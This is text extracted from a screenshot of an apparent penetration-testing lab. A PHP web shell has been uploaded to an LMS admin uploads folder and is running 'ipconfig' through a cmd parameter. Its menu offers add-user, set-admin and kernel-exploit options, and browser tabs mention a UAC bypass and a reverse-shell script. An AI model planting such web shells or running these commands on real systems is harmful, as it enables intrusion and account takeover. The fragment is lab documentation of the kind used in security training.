 Johnny
The Not-So Si...
rev.ps1 (~/win...
LEGION 0.3.7...
kali@kali: ~/li...
Shell No. 1
kali@kali: ~
windowstools
Downloads
04:37 PM
The Not-So Simple Command Shell by KaotickJ - Mozilla Firefox
NIST Cybersecurity
JSON Web To
JWT JWT.one - Onl
Preferences
Day 82: Huntin
Get started wit
Index of /static/ve
PHP 8.1.0-dev
CHMSC LMS
The Not-So
The Not-So Si
CVE-2015-170
uacscript/bypa
10.0.2.4/lms/admin/uploads/nsscmdshell.php?cmd=ipconfig
Choose Upload
Browse... No file selected. Upload
File to Download Download
Quick Enum Options
System Info Whoami Username User Info All Users WLAN Profiles
Processes Drivers Kernel Exploits List Drives EnVars Query Session
User Management Options
user to alter password if adding user
Add User Set Admin DelUser Clear Console
The Not-So Simple Command Shell - Courtesy of KaotickJ
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : hsd1.tn.comcast.net.
Link-local IPv6 Address . . . . . : fe80::256b:4013:4140:453f%15
IPv4 Address. . . . . . . . . . . : 10.0.2.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.hsd1.tn.comcast.net.:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : hsd1.tn.comcast.net.
Connection-specific DNS Suffix . : hsd1.tn.comcast.net.